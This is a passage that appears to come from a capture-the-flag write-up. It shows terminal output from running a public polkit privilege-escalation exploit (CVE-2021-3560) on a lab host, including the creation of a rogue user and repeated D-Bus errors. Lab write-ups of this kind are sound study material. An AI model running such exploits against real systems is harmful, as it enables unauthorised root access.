 exit
[dwight@paper tmp]$ python3 paperpwn.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
[+] User Created with the name of ahmed
[+] Timed out at: 0.007990677421013196
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005